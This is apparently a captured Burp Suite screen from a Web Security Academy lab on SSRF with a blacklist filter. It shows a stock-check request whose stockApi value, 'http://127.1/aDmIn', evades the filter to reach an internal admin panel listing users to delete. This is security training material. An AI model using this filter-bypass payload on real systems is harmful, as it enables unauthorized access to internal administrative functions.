 Send
Cancel
Burp AI
Target: https://0a53001904e734ba82bc6
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /product/stock HTTP/2
2 Host: 0a53001904e734ba82bc6f2600cf00e5.web-security-academy.net
3 Cookie: session=Adface1j5ZvsFgEtgHWbSV1roowIEj4I
4 Content-Length: 27
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/155.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Gpc: 1
12 Origin: https://0a53001904e734ba82bc6f2600cf00e5.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a53001904e734ba82bc6f2600cf00e5.web-security-academy.net/product?productId=
1
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.5
19 Priority: u=1, i
20
21 stockApi=http://127.1/aDmIn
Web Security
Academy
SSRF with
blacklist-based
input filter
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete